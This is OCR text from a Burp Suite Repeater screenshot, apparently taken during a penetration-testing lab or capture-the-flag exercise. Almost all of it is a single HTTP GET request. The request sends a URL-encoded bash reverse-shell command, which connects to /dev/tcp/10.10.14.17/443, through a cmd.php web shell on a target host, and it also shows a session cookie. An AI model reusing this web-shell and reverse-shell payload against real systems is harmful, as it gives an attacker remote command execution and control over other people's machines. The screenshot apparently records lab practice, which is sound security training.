 Burp Suite Comm
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Ex
1 × 2 × 3 × +
Send Cancel < >
Request
Resp
Pretty Raw Hex \n
1 GET /cmd.php?cmd=bash+-c+'sh+-i+>%26+/dev/tcp/10.10.14.17/443+0>%261' HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: user=6fc381ef93f08c7d94964cb3d9957bf6
9 Upgrade-Insecure-Requests: 1
10
11